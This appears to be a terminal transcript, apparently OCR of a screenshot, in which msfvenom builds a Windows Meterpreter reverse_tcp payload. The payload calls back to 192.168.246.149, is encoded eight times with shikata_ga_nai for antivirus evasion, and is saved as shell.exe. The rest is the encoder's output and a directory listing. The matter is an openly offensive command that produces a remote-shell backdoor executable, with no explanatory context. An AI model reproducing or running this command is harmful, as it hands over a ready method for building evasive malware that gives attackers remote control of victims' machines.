 [~]$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.246.149 iport=6666 -f exe -o shell.exe -e x86/shikata_ga_nai -i 8
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai chosen with final size 570
Payload size: 570 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
[~]$ ls
迅雷下载 Downloads hypr reports shell.exe ThunderNetwork tmp
Hyprland